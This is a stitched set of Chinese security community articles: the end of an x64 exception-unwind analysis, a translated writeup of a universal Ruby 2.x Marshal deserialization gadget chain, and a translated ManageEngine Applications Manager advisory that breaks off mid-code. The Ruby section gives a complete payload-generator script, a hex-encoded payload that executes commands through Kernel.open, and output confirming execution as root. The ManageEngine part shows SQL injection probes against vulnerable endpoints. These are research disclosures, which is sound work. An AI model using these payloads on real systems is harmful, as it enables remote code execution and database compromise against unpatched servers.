所以创建了3*8+8 = 0n32= 0x24 所以记录了创建栈空间0x24字节,回滚时则需要释放32字节空间。
然而IDA已经标注了OPCODE,所以能很方便的进行判断。
第二个则是记录了压入 RDI。
0x70 = 0y01110000
UnwindOp = 0y0000 = 0n0
OpInfo = 0y0111 = 0n7
### 第三行
_C_specific_handler_0 是一个导入函数,是进行异常处理分发的,可以不用分析。
### 第四行
第四行解析_SCOPE_TABLE结构体。
有2组ScopeRecord。
引用boxcounter:
> * Count 表示 ScopeRecord 数组的大小。
> * ScopeRecord 等同于 x86 中的 scopetable_entry 成员。其中,
> * BeginAddress 和 EndAddress 表示某个 __try 保护域的范围。
> * HandlerAddress 和 JumpTarget 表示 EXCEPTION_FILTER、EXCEPT_HANDLER 和
> FINALLY_HANDLER。具体对应情况为:
> * 对于 **try/** except 组合,HandlerAddress 代表 EXCEPT_FILTER,JumpTarget 代表
> EXCEPT_HANDLER。
> * 对于 **try/** finally 组合,HandlerAddress 代表 FINALLY_HANDLER,JumpTarget 等于
> 0。
>
> 这四个域通常都是 RVA,但当 EXCEPT_FILTER 简单地返回或等于 EXCEPTION_EXECUTE_HANDLER
> 时,HandlerAddress 可能直接等于 EXCEPTION_EXECUTE_HANDLER,而不再是一个 RVA。
>
>
所以第一排指向Finally函数。
第二排指向filter和Except函数。
这时候看注释就明白很多。
### 当Flags为UNW_FLAG_CHAININFO
0x21 = 0y00100001
Flags = 0y00100=4,会看到末尾指向了一个_RUNTIME_FUNCTION,形成了链式结构,继续进行回滚判断。类似子函数对引用母函数的回滚。
## 进行异常回滚模拟
如果是在exc()函数中异常,首先查看自身函数的 RUNTIME_FUNCTION,找到UNWIND_INFO,进行回滚判断并操作。
1. 恢复栈空间0x10字节 add rsp,0x10h
2. pop rdi
然后根据栈查看调用者,再查看RUNTIME_FUNCTION找到UNWIND_INFO。这里也就是main的UNWIND_INFO。判断FLAGS为,00010为2,UNW_FLAG_UHANDLER
。
由于调用exc()函数实在六字节外,所以进行回滚。
3. add rsp,0x20h
4. pop rdi
然后交给 __C_specific_handler_0,_
判断异常相对于_SCOPE_TABLE字段的位置,都在内部。则两个都要执行。
由于第一个是JmpTarget是0,所以是finally,在此处进行记录。直到找到filter接管后,再执行。
然后第二个SCOPE_TABLE:
5. 执行EXCEPT_FILTER
6. FINALLY_HANDLER
7. EXCEPT_HANDLER
8. 顺序执行到system("pause")
### 总结
分析好后,就能更好地去理解IDA的注释了,读懂注释了。
## 异常处理函数反向查找引用函数
通过最后的引用的RVA,进行搜索,最终定位到C_SCOPE_TABLE,找到UWIND_INFO结构体,然后找到其引用RUNTIME_FUNCTION,定位到调用者函数。
以filter为例,定位到调用者,假设看不到其引用。我们进行搜索。
定位到疑似结构体。
然后就能找到引用该异常处理的函数部分。
### 万一有用?
文档中获取特定信息的宏。
#define GetUnwindCodeEntry(info, index) \
((info)->UnwindCode[index])
#define GetLanguageSpecificDataPtr(info) \
((PVOID)&GetUnwindCodeEntry((info),((info)->CountOfCodes + 1) & ~1))
#define GetExceptionHandler(base, info) \
((PEXCEPTION_HANDLER)((base) + *(PULONG)GetLanguageSpecificDataPtr(info)))
#define GetChainedFunctionEntry(base, info) \
((PRUNTIME_FUNCTION)((base) + *(PULONG)GetLanguageSpecificDataPtr(info)))
#define GetExceptionDataPtr(info) \
((PVOID)((PULONG)GetLanguageSpecificData(info) + 1) | 社区文章 |
原文 : <https://www.elttam.com.au/blog/ruby-deserialization/>
# 介绍
这篇博文详细介绍了Ruby编程语言的任意反序列化漏洞,并公开发布了第一个通用工具链来实现Ruby
2.x的任意命令执行。下面将详细介绍反序列化问题和相关工作,发现可用的漏洞利用链,最后利用ruby序列化。
# 背景
[序列化](https://en.wikipedia.org/wiki/Serialization)是将对象转换成一系列字节的过程,这些字节可以通过网络传输,也可以存储在文件系统或数据库中。这些字节包括重构原始对象所需的所有相关信息。这种重建过程称为反序列化。每种编程语言都有自己独特的序列化格式。有些编程语言使用序列化/反序列化之外的名称来引用这个过程。在Ruby中,常用的术语是marshalling和unmarshalling。
Marshal类具有"dump"和"load"的类方法,可以使用如下方式:
图一:Marshal.dump和Marshal.load的用法:
$ irb
>> class Person
>> attr_accessor :name
>> end
=> nil
>> p = Person.new
=> #<Person:0x00005584ba9af490>
>> p.name = "Luke Jahnke"
=> "Luke Jahnke"
>> p
=> #<Person:0x00005584ba9af490 @name="Luke Jahnke">
>> Marshal.dump(p)
=> "\x04\bo:\vPerson\x06:\n@nameI\"\x10Luke Jahnke\x06:\x06ET"
>> Marshal.load("\x04\bo:\vPerson\x06:\n@nameI\"\x10Luke Jahnke\x06:\x06ET")
=> #<Person:0x00005584ba995dd8 @name="Luke Jahnke">
# 不可信数据反序列化的问题
当开发人员错误地认为攻击者无法查看或篡改序列化的对象(因为它是不透明的二进制格式)时,就会出现常见的安全漏洞。这可能导致向攻击者公开对象中存储的任何敏感信息,例如凭证或应用程序密钥。在序列化对象具有实例变量的情况下,它还经常导致特权升级,实例变量随后用于权限检查。例如,一个用户对象,它包含一个用户名实例变量,该变量是序列化的,可能会被攻击者篡改。修改序列化数据并将username变量更改为更高特权用户的用户名(如"admin")是很容易的。虽然这些攻击可能很强大,但它们对上下文非常敏感,从技术角度看也不令人兴奋,本文将不再对此进行进一步讨论。
代码重用攻击也可能发生在已经可用的代码片段(称为gadget)被执行以执行不想要的操作(如执行任意系统命令)时。由于反序列化可以将实例变量设置为任意值,因此攻击者可以控制gadget操作的一些数据。这还允许攻击者使用一个gadget
chain调用第二个gadget chain,因为经常调用存储在实例变量中的对象。当一系列的小玩意以这种方式连在一起时,就叫做工具链。
# 以前的payloads
不安全反序列化在OWASP的2017年十大最关键的Web应用程序安全风险排行榜上排名第八,但是关于为Ruby构建工具链的详细信息却很少公布。然而,在攻击Ruby
on Rails应用程序的Phrack论文中可以找到一个很好的参考,Phenoelit的joernchen在2.1节中描述了一个由Charlie
Somerville发现的工具链,它可以实现任意的代码执行。为了简洁起见,这里不再介绍该技术,但是前提条件如下。
* 必须安装并加载ActiveSupport gem
* 标准库中的ERB必须加载(默认情况下Ruby不加载)
* 反序列化之后,必须在反序列化对象上调用不存在的方法
虽然这些先决条件几乎肯定会在任何Ruby on Rails web应用程序的上下文中实现,但其他Ruby应用程序很少能实现这些先决条件。
所以,挑战已经被扔出来了。我们可以绕过所有这些先决条件,并实现任意代码执行吗?
# 寻找gadgets
由于我们想要创建一个没有依赖关系的gadget链,gadget只能从标准库中获取。应该注意的是,不是所有的标准库都默认加载。这大大限制了我们可以使用的利用链的数量。例如,对Ruby
2.5.3进行了测试,发现默认情况下加载了358个类。虽然这似乎很多,但仔细观察发现,这些类中有196个没有定义任何自己的实例方法。这些空类中的大多数都是用于区分可捕获异常的
**Exception** 的唯一命名继承。
可用类的数量有限,这意味着找到能够增加加载的标准库数量的gadget或技术是非常有益的。一种技术是查找在调用时需要另一个库的gadget。这很有用,因为即使require似乎在某个模块和/或类的范围内,它实际上也会影响全局命名空间。
图二:调用require方法的示例(lib/rubygems.rb)
module Gem
...
def self.deflate(data)
require 'zlib'
Zlib::Deflate.deflate data
end
...
end
如果上面的Gem.deflate方法包含在gadget链中,那么将加载Ruby标准库中的Zlib库,如下所示:
图三:全局名称空间被污染的演示
$ irb
>> Zlib
NameError: uninitialized constant Zlib
...
>> Gem.deflate("")
=> "x\x9C\x03\x00\x00\x00\x00\x01"
>> Zlib
=> Zlib
虽然标准库动态加载标准库的其他部分的例子有很多,但有一个实例指出,如果在系统上安装了第三方库,就会尝试加载它,如下所示:
图4:从加载第三方RBTree库(lib/set.rb)的标准库中分类的集合
...
class SortedSet < Set
...
class << self
...
def setup
...
require 'rbtree'
下面的图显示了在需要未安装的库(包括其他库目录)时要搜索的位置的示例。
图5:当Ruby试图在没有安装RBTree的默认系统上加载RBTree时,strace的输出示例:
$ strace -f ruby -e 'require "set"; SortedSet.setup' |& grep -i rbtree | nl
1 [pid 32] openat(AT_FDCWD, "/usr/share/rubygems-integration/all/gems/did_you_mean-1.2.0/lib/rbtree.rb", O_RDONLY|O_NONBLOCK|O_CLOEXEC) = -1 ENOENT (No such file or directory)
2 [pid 32] openat(AT_FDCWD, "/usr/local/lib/site_ruby/2.5.0/rbtree.rb", O_RDONLY|O_NONBLOCK|O_CLOEXEC) = -1 ENOENT (No such file or directory)
3 [pid 32] openat(AT_FDCWD, "/usr/local/lib/x86_64-linux-gnu/site_ruby/rbtree.rb", O_RDONLY|O_NONBLOCK|O_CLOEXEC) = -1 ENOENT (No such file or directory)
...
129 [pid 32] stat("/var/lib/gems/2.5.0/gems/strscan-1.0.0/lib/rbtree.so", 0x7ffc0b805710) = -1 ENOENT (No such file or directory)
130 [pid 32] stat("/var/lib/gems/2.5.0/extensions/x86_64-linux/2.5.0/strscan-1.0.0/rbtree", 0x7ffc0b805ec0) = -1 ENOENT (No such file or directory)
131 [pid 32] stat("/var/lib/gems/2.5.0/extensions/x86_64-linux/2.5.0/strscan-1.0.0/rbtree.rb", 0x7ffc0b805ec0) = -1 ENOENT (No such file or directory)
132 [pid 32] stat("/var/lib/gems/2.5.0/extensions/x86_64-linux/2.5.0/strscan-1.0.0/rbtree.so", 0x7ffc0b805ec0) = -1 ENOENT (No such file or directory)
133 [pid 32] stat("/usr/share/rubygems-integration/all/gems/test-unit-3.2.5/lib/rbtree", 0x7ffc0b805710) = -1 ENOENT (No such file or directory)
134 [pid 32] stat("/usr/share/rubygems-integration/all/gems/test-unit-3.2.5/lib/rbtree.rb", 0x7ffc0b805710) = -1 ENOENT (No such file or directory)
135 [pid 32] stat("/usr/share/rubygems-integration/all/gems/test-unit-3.2.5/lib/rbtree.so", 0x7ffc0b805710) = -1 ENOENT (No such file or directory)
136 [pid 32] stat("/var/lib/gems/2.5.0/gems/webrick-1.4.2/lib/rbtree", 0x7ffc0b805710) = -1 ENOENT (No such file or directory)
...
一个更有用的gadget是通过攻击者控制的参数来要求的。这个gadget将支持在文件系统上加载任意文件,从而提供标准库中的任何gadget的使用,包括查理•萨默维尔gadget链中使用的ERB
gadget。虽然没有识别出允许完全控制require参数的gadget,但是下面可以看到一个允许部分控制的gadget示例
图6:允许控制部分require参数的gadget(ext/digest/lib/digest.rb)
module Digest
def self.const_missing(name) # :nodoc:
case name
when :SHA256, :SHA384, :SHA512
lib = 'digest/sha2.so'
else
lib = File.join('digest', name.to_s.downcase)
end
begin
require lib
...
上面的示例无法使用,因为标准库中的任何Ruby代码都不会显式调用const_missing。这并不奇怪,因为const
_missing是一个hook方法,在定义时,当引用未定义的常量时将调用它。比如@object.\_ _send__(@method,
@argument),允许用任意参数对任意对象调用任意方法,显然允许调用上面的const_missing方法。但是,如果我们已经有了这样一个强大的gadget,我们就不再需要增加可用gadget的集合,因为它只允许执行任意的系统命令。
const_missing方法也可以作为调用const_get的结果调用。Gem::Package类的摘要方法在文件lib/rubygems/
Package.rb文件中是一个合适的gadget,因为它在Digest模块上调用const_get(尽管任何上下文也可以工作)来控制参数。但是,const_get的默认实现对字符集执行严格的验证,从而防止在digest目录之外进行遍历。
另一种调用const_missing的方法是隐式地使用Digest::SOME_CONSTANT等代码。然而,Marshal.load不会以调用const_missing的方式执行常量解析。更多细节可以在Ruby问题[3511](https://bugs.ruby-lang.org/issues/3511)和[12731](https://bugs.ruby-lang.org/issues/12731)中找到。
另一个gadget也提供了对传递给require的参数的部分控制,如下所示:
class Gem::CommandManager
def [](command_name)
command_name = command_name.intern
return nil if @commands[command_name].nil?
@commands[command_name] ||= load_and_instantiate(command_name)
end
private
def load_and_instantiate(command_name)
command_name = command_name.to_s
...
require "rubygems/commands/#{command_name}_command"
...
end
end
...
由于"_command"后缀以及没有识别出允许截断(即使用空字节)的技术,上面的示例也无法利用。"_command"后缀确实存在一些文件中,但由于发现了增加可用gadgets的不同技术,因此没有进一步探讨这些文件。然而,一个感兴趣的研究者可能会发现在探索这个话题时进行的调查是很有趣的。
如下图所示,Rubygem库广泛使用了autoload方法:
图8:对autoload方法(lib/rubygems.rb)的大量调用
module Gem
...
autoload :BundlerVersionFinder, 'rubygems/bundler_version_finder'
autoload :ConfigFile, 'rubygems/config_file'
autoload :Dependency, 'rubygems/dependency'
autoload :DependencyList, 'rubygems/dependency_list'
autoload :DependencyResolver, 'rubygems/resolver'
autoload :Installer, 'rubygems/installer'
autoload :Licenses, 'rubygems/util/licenses'
autoload :PathSupport, 'rubygems/path_support'
autoload :Platform, 'rubygems/platform'
autoload :RequestSet, 'rubygems/request_set'
autoload :Requirement, 'rubygems/requirement'
autoload :Resolver, 'rubygems/resolver'
autoload :Source, 'rubygems/source'
autoload :SourceList, 'rubygems/source_list'
autoload :SpecFetcher, 'rubygems/spec_fetcher'
autoload :Specification, 'rubygems/specification'
autoload :Util, 'rubygems/util'
autoload :Version, 'rubygems/version'
...
end
autoload的工作方式与require类似,但只在首次访问已注册的常量时加载指定的文件。由于这种行为,如果这些常量中的任何一个包含在反序列化payload中,相应的文件将被加载。这些文件本身还包含require和autoload语句,进一步增加了可以提供有用gadget的文件数量。
虽然autoload预计不会在Ruby 3.0的未来版本中[继续使用](https://bugs.ruby-lang.org/issues/5653),但是随着Ruby 2.5的发布,标准库中的使用增加了。在这个[git
commit](https://github.com/ruby/ruby/commit/ec7c76c446fcb7fafae2fa2f7eda78c2387fac23)中引入了使用autoload的新代码,可以在下面的代码片段中看到:
图9:Ruby 2.5中引入的自动加载的新用法(lib/uri/generic.rb)
ObjectSpace.each_object do |clazz|
if clazz.respond_to? :const_get
Symbol.all_symbols.each do |sym|
begin
clazz.const_get(sym)
rescue NameError
rescue LoadError
end
end
end
end
在运行了上面的代码之后,我们对提供gadget的可用类数量进行了新的评估,发现加载了959个类,比之前的值358增加了658个。在这些类中,至少定义了511实例方法,这些改进为显著的改进了加载这些额外类的能力,我们可以开始搜索有用的gadgets了。
# 初始化/启动 gadgets
每个gadget链的开始都需要一个gadget,该gadget将在反序列化期间或反序列化之后自动调用。这是执行下一步gadget的初始入口点,最终目标是实现任意代码执行或其他攻击。
理想的初始gadget是由Marshal.load在反序列化时自动调用的。这消除了在反序列化后执行的代码进行防御检查和保护以防止恶意对象攻击的任何机会。我们怀疑在反序列化期间自动调用gadget是可能的,因为它是PHP等其他编程语言中的一个特性。在PHP中,如果类具有__wakeup定义的[魔术方法](https://secure.php.net/manual/en/language.oop5.magic.php#object.wakeup),那么在反序列化此类对象时,它将立即被调用。阅读相关的[Ruby文档](https://ruby-doc.org/core-2.5.0/Marshal.html#module-Marshal-label-marshal_dump+and+marshal_load)可以发现,如果一个类定义了一个实例方法marshal_load,那么这个方法将在该类对象的反序列化时被调用。
使用此信息,我们检查每个加载的类,并检查它们是否具有marshal_load实例方法。这是通过以下代码编程实现的。
图10:用于查找所有定义了marshal_load的类的ruby脚本
ObjectSpace.each_object(::Class) do |obj|
all_methods = obj.instance_methods + obj.protected_instance_methods + obj.private_instance_methods
if all_methods.include? :marshal_load
method_origin = obj.instance_method(:marshal_load).inspect[/\((.*)\)/,1] || obj.to_s
puts obj
puts " marshal_load defined by #{method_origin}"
puts " ancestors = #{obj.ancestors}"
puts
end
end
# 剩余的gadgets
在研究过程中发现了许多gadget,但是在最终的gadget链中只使用了一小部分。为了简短起见,下面总结了一些有趣的内容:
图12:结合一个调用缓存方法的gadget链,这个gadget允许任意代码执行(lib/rubygems/source/gb.rb)
class Gem::Source::Git < Gem::Source
...
def cache # :nodoc:
...
system @git, 'clone', '--quiet', '--bare', '--no-hardlinks',
@repository, repo_cache_dir
...
end
...
图13:这个gadget可以用来让to_s返回除预期的字符串对象之外的内容(lib/rubygems/security/policy.rb)
class Gem::Security::Policy
...
attr_reader :name
...
alias to_s name # :nodoc:
end
图14:这个gadget可以用来让to_i返回期望的整数对象以外的内容(lib/ipaddr.rb)
class IPAddr
...
def to_i
return @addr
end
...
图15:这段代码生成一个gadget链,当反序列化进入一个无限循环
module Gem
class List
attr_accessor :value, :tail
end
end
$x = Gem::List.new
$x.value = :@elttam
$x.tail = $x
class SimpleDelegator
def marshal_dump
[
:__v2__,
$x,
[],
nil
]
end
end
ace = SimpleDelegator.new(nil)
puts Marshal.dump(ace).inspect
# 打造gadget chain
创建gadget
chain的第一步是构建一个初始gadget池候选marshal_load,并确保它们对我们提供的对象调用方法。这很可能包含每个初始的gadget,因为Ruby中的"一切都是对象"。我们可以通过检查并实现在我们控制的对象上保留任何调用公共方法名的方法来减少这个gadget池。理想情况下,公共方法名应该有许多不同的实现可供选择。
对于我的gadget chain,我选择了Gem:: requirements类,它的实现如下所示,并授予对任意对象调用each方法的能力。
图16:Gem::Requirement部分源代码(lib/rubygems/requirement.rb)参考注释:
class Gem::Requirement
# 1) we have complete control over array
def marshal_load(array)
# 2) so we can set @requirements to an object of our choosing
@requirements = array[0]
fix_syck_default_key_in_requirements
end
# 3) this method is invoked by marshal_load
def fix_syck_default_key_in_requirements
Gem.load_yaml
# 4) we can call .each on any object
@requirements.each do |r|
if r[0].kind_of? Gem::SyckDefaultKey
r[0] = "="
end
end
end
end
现在,我们可以调用each方法了,我们需要each方法的一个有用实现,以使我们更接近于任意命令的执行。在查看Gem::DependencyList(以及mixin
Tsort)的源代码后,发现对它的each实例方法的调用都会导致对它的@specs实例变量调用sort方法。这里不包括访问sort方法调用所采取的确切路径,但是可以通过以下命令验证该行为,该命令使用Ruby的stdlib
[Tracer](https://ruby-doc.org/stdlib-2.5.0/libdoc/tracer/rdoc/Tracer.html)类输出源级执行跟踪:
图17:验证Gem::DependencyList#每个在@specs.sort中的结果
$ ruby -rtracer -e 'dl=Gem::DependencyList.new; dl.instance_variable_set(:@specs,[nil,nil]); dl.each{}' |& fgrep '@specs.sort'
#0:/usr/share/rubygems/rubygems/dependency_list.rb:218:Gem::DependencyList:-: specs = @specs.sort.reverse
有了这种对任意对象数组调用sort方法的新功能,我们可以利用它对任意对象调用<=>方法([spaceship
operator](https://en.wikipedia.org/wiki/Three-way_comparison))。这很有用,因为Gem::Source::SpecificFile有一个<=>方法的实现,当调用这个方法时,它可以在它的@spec实例变量上调用name方法,如下所示:
图18:Gem::Source::SpecificFile部分源码(lib/rubygems/source/specific_file.rb)
class Gem::Source::SpecificFile < Gem::Source
def <=> other
case other
when Gem::Source::SpecificFile then
return nil if @spec.name != other.spec.name # [1]
@spec.version <=> other.spec.version
else
super
end
end
end
能在任意对象上调用name方法是所有过程的最后一步,因为Gem::StubSpecification有一个name方法,它调用它的data方法。然后data方法调用open方法,这实际上是Kernel.open,它的实例变量@loaded_from作为第一个参数,如下所示:
图19:Gem::BasicSpecification部分源码
(lib/rubygems/basic_specification.rb)和
Gem::StubSpecification(lib/rubygems/stub_specification.rb):
class Gem::BasicSpecification
attr_writer :base_dir # :nodoc:
attr_writer :extension_dir # :nodoc:
attr_writer :ignored # :nodoc:
attr_accessor :loaded_from
attr_writer :full_gem_path # :nodoc:
...
end
class Gem::StubSpecification < Gem::BasicSpecification
def name
data.name
end
private def data
unless @data
begin
saved_lineno = $.
# TODO It should be use `File.open`, but bundler-1.16.1 example expects Kernel#open.
open loaded_from, OPEN_MODE do |file|
...
如[相关文档](https://ruby-doc.org/core-2.5.0/Kernel.html#method-i-open)中所述,当第一个参数的第一个字符是管道字符(“|”)时,Kernel.open可以用来执行任意系统命令。有趣的是,看看直接在open上方的TODO注释是否很快就能解决。
# 生成payload
下面的脚本用于生成和测试前面描述的gadget chain:
#!/usr/bin/env ruby
class Gem::StubSpecification
def initialize; end
end
stub_specification = Gem::StubSpecification.new
stub_specification.instance_variable_set(:@loaded_from, "|id 1>&2")
puts "STEP n"
stub_specification.name rescue nil
puts
class Gem::Source::SpecificFile
def initialize; end
end
specific_file = Gem::Source::SpecificFile.new
specific_file.instance_variable_set(:@spec, stub_specification)
other_specific_file = Gem::Source::SpecificFile.new
puts "STEP n-1"
specific_file <=> other_specific_file rescue nil
puts
$dependency_list= Gem::DependencyList.new
$dependency_list.instance_variable_set(:@specs, [specific_file, other_specific_file])
puts "STEP n-2"
$dependency_list.each{} rescue nil
puts
class Gem::Requirement
def marshal_dump
[$dependency_list]
end
end
payload = Marshal.dump(Gem::Requirement.new)
puts "STEP n-3"
Marshal.load(payload) rescue nil
puts
puts "VALIDATION (in fresh ruby process):"
IO.popen("ruby -e 'Marshal.load(STDIN.read) rescue nil'", "r+") do |pipe|
pipe.print payload
pipe.close_write
puts pipe.gets
puts
end
puts "Payload (hex):"
puts payload.unpack('H*')[0]
puts
require "base64"
puts "Payload (Base64 encoded):"
puts Base64.encode64(payload)
下面在一个空的Ruby进程上使用Bash命行验证并成功执行payload,据测试,版本2.0到2.5受到影响:
$ for i in {0..5}; do docker run -it ruby:2.${i} ruby -e 'Marshal.load(["0408553a1547656d3a3a526571756972656d656e745b066f3a1847656d3a3a446570656e64656e63794c697374073a0b4073706563735b076f3a1e47656d3a3a536f757263653a3a537065636966696346696c65063a0a40737065636f3a1b47656d3a3a5374756253706563696669636174696f6e083a11406c6f616465645f66726f6d49220d7c696420313e2632063a0645543a0a4064617461303b09306f3b08003a1140646576656c6f706d656e7446"].pack("H*")) rescue nil'; done
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
# 结论
本文探索并发布了一个通用gadget chain,它可以在Ruby 2.0到2.5版本中实现命令执行。
正如本文所阐述的,Ruby标准库的复杂知识在构建反序列化gadget chain方面非常有用。在将来的工作有很多机会,包括使该技术涵盖Ruby
1.8和1.9版本,以及使用命令行参数--disable-all调用Ruby进程的实例。还可以研究其他Ruby的实现,如JRuby和Rubinius。
有一些关于 [Fuzzing Ruby C
extensions](https://schd.ws/hosted_files/bsidessf2018/de/Fuzzing_Ruby_C_Extensions.pdf)和[Breaking
Ruby’s Unmarshal with AFL-Fuzz](https://medium.com/fuzzstation/breaking-rubys-unmarshal-with-afl-fuzz-6b5f72b581d5),,包括代码审计的研究。在完成这项研究之后,似乎有足够的机会进一步研究marshal_load方法的代码实现。
在C语言中实现的marshal_load实例:
complex.c: rb_define_private_method(compat, "marshal_load", nucomp_marshal_load, 1);
iseq.c: rb_define_private_method(rb_cISeq, "marshal_load", iseqw_marshal_load, 1);
random.c: rb_define_private_method(rb_cRandom, "marshal_load", random_load, 1);
rational.c: rb_define_private_method(compat, "marshal_load", nurat_marshal_load, 1);
time.c: rb_define_private_method(rb_cTime, "marshal_load", time_mload, 1);
ext/date/date_core.c: rb_define_method(cDate, "marshal_load", d_lite_marshal_load, 1);
ext/socket/raddrinfo.c: rb_define_method(rb_cAddrinfo, "marshal_load", addrinfo_mload, 1);
谢谢阅读! | 社区文章 |
# ManageEngine Applications Manager远程代码执行及SQL注入漏洞
|
##### 译文声明
本文是翻译文章,文章原作者 Mehmet Ince,文章来源:https://pentest.blog
原文地址:<https://pentest.blog/advisory-manageengine-applications-manager-remote-code-execution-sqli-and/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
我们之前在这家公司的另一个产品中(Eventlog
Analyzer)发现过一个高危漏洞。时隔一年,我们再一次对这家公司的产品进行渗透测试。实际上,这一次我们已经找到了20多个高危或是关键性漏洞。但是我只会公开分享以下俩种漏洞。
## 二、漏洞信息
可远程利用 **:** 是
需要验证 **:** 否
下载地址:
<https://www.manageengine.com/products/applications_manager/download.html>
评分: 10.0
发布时间: 2018年3月7日
## 三、技术细节
### 3.1 漏洞1—未经验证从而产生的SQL注入
在分析过程中,我一般都会先从阅读web.xml文件入手。它会给你一个整体的抽象概念,让你知道软件内部都在干什么东西。下面是我在其中找到的一段非常有趣的代码。
...
<action path="/jsonfeed" type="com.adventnet.appmanager.struts.actions.JSONFeed" scope="request" parameter="method">
</action>
...
在我审计整个类时,我发现了大量的潜在SQLi问题。下面是一个例子:
public void getConsoleJSONFeed(ActionMapping mapping, ActionForm form, HttpServletRequest request, HttpServletResponse response)
throws Exception
{
StringBuffer jsonStr = new StringBuffer();
try
{
String toReturn = request.getParameter("toReturn");
String mgId = request.getParameter("mgId");
String monType = request.getParameter("category");
String query = null;
if ((toReturn != null) && (toReturn.equals("allMGResource"))) {
query = "select RESOURCENAME,RESOURCEID,TYPE from AM_ManagedObject where AM_ManagedObject.TYPE='HAI'";
} else if ((toReturn != null) && (toReturn.equals("allMonInMG"))) {
query = "select RESOURCENAME,RESOURCEID,TYPE from AM_ManagedObject, AM_PARENTCHILDMAPPER where AM_ManagedObject.RESOURCEID=AM_PARENTCHILDMAPPER.CHILDID and AM_PARENTCHILDMAPPER.PARENTID='" + mgId + "' and AM_ManagedObject.TYPE in " + Constants.serverTypes;
} else if ((toReturn != null) && (toReturn.equals("OpManResource"))) {
if (monType != null)
{
monType = "OpManager-" + monType;
query = "select RESOURCENAME,RESOURCEID,SUBSTRING(AM_ManagedObject.TYPE,11),AM_AssociatedExtDevices.IPADDRESS from AM_ManagedObject, AM_PARENTCHILDMAPPER, AM_AssociatedExtDevices, ExternalDeviceDetails where AM_ManagedObject.RESOURCEID=AM_PARENTCHILDMAPPER.CHILDID and AM_PARENTCHILDMAPPER.PARENTID='" + mgId + "' and AM_ManagedObject.TYPE like 'OpManager-%' and AM_AssociatedExtDevices.RESID=AM_PARENTCHILDMAPPER.CHILDID and AM_AssociatedExtDevices.IPADDRESS=ExternalDeviceDetails.IPADDRESS and ExternalDeviceDetails.CATEGORY='" + monType + "'";
}
else if (mgId == null)
{
query = "select RESOURCENAME,RESOURCEID,SUBSTRING(TYPE,11),IPADDRESS from AM_ManagedObject,AM_AssociatedExtDevices where AM_ManagedObject.TYPE like 'OpManager-%' and AM_AssociatedExtDevices.RESID=AM_ManagedObject.RESOURCEID";
}
else
{
query = "select RESOURCENAME,RESOURCEID,SUBSTRING(TYPE,11),IPADDRESS from AM_ManagedObject,AM_AssociatedExtDevices,AM_PARENTCHILDMAPPER where AM_ManagedObject.RESOURCEID=AM_PARENTCHILDMAPPER.CHILDID and AM_AssociatedExtDevices.RESID=AM_ManagedObject.RESOURCEID and AM_PARENTCHILDMAPPER.PARENTID='" + mgId + "' and AM_ManagedObject.TYPE like 'OpManager-%'";
}
}
ArrayList monList = this.mo.getRows(query);
...
因为我很熟悉ManageEngine公司的产品,我知道怎样去触发类中存在的漏洞。
GET /jsonfeed.do?method=getParentGroups&haid=10000055 HTTP/1.1
Host: 12.0.0.226:9090
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
-- HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID_APM_9090=88629946E13962211BA3562D33EB2ED8; Path=/; HttpOnly
Cache-Control: max-age=0, no-cache, no-store, must-revalidate
Expires: 0
Pragma: no-cache
Content-Type: text/html;charset=UTF-8
Content-Length: 32
Date: Wed, 07 Mar 2018 19:54:13 GMT
Connection: close
{"0":["Applications Manager"]}
你可能会问我是怎样知道我可以未经验证就来到这一步的呢?这个问题我不想现在解释。下面我开始针对这个SQLi问题进行手工注入,但是不知为何,我并没有收到预期结果。所以接下来我需要知道RDMS真正接收到的是怎样的sql查询语句。
小提示:不要试图修补应用或是更改RDMS服务设置。这种类型的产品,其日志总是会记录错误信息。所以你只需要找到日志文件,观察错误信息就好。
下面是我发送以下payload所看到的日志内容:
12.0.0.226:9090/jsonfeed.do?method=getParentGroups&haid=10000055%27%22%3C%3E
日志回显:
root@asd:/opt/ME/AppManager13/AppManager13# tail -f logs/swissql00.log
Mar 07, 2018 11:59:35 AM com.adventnet.appmanager.db.AMConnectionPool executeQueryStmt
SEVERE: [SQL ERROR] select RESOURCENAME,RESOURCEID from AM_ManagedObject,AM_PARENTCHILDMAPPER where AM_PARENTCHILDMAPPER.CHILDID='10000055'"<>' and AM_ManagedObject.RESOURCEID=AM_PARENTCHILDMAPPER.PARENTID and AM_ManagedObject.TYPE='HAI'
org.postgresql.util.PSQLException: ERROR: invalid input syntax for integer: "10000055'"<>"
Position: 110
at org.postgresql.core.v3.QueryExecutorImpl.receiveErrorResponse(QueryExecutorImpl.java:2102)
at org.postgresql.core.v3.QueryExecutorImpl.processResults(QueryExecutorImpl.java:1835)
at org.postgresql.core.v3.QueryExecutorImpl.execute(QueryExecutorImpl.java:257)
at org.postgresql.jdbc2.AbstractJdbc2Statement.execute(AbstractJdbc2Statement.java:500)
好吧,尴尬且僵硬。你知道在软件安全领域有一句常说的话就是“验证输入,编码输出”。但是很多人在实际应用到他们的工程当中时却总是思维混乱的。像那样全局修改变量会产生比你想象中更多的问题。但是在这个示例中,开发者犯下了俩个毫无联系的错误。第一个造成了SQLi。但是第二个错误却意外地让第一个错误无法被利用。
很明显,这是一个无法利用的漏洞。好吧…接下来我们需要找到下述内容实现SQL注入。
> * 1. 我们没有任何凭据。但数据库表中存在很多验证过的SQL注入点(在分析过程中,我已经看到了不下50个)
> * 1. 一些特殊的符号,像引号之类的都已经会被编码过了。所以我们需要找到一处SQL查询的输入是没有引号的(也就是寻找输入为整数的地方)
>
在经过一番查找之后,我在同一个类中找到了下述public方法:
public void getMonitorCount(ActionMapping mapping, ActionForm form, HttpServletRequest request, HttpServletResponse response)
throws Exception
{
JSONObject count = new JSONObject();
AMConnectionPool cp = AMConnectionPool.getInstance();
ResultSet result = null;
String haid = request.getParameter("haid");
if (haid == null) {
haid = "0";
}
